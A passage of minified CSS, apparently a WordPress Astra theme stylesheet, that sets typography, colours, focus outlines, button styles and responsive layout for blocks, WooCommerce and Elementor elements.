:where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root 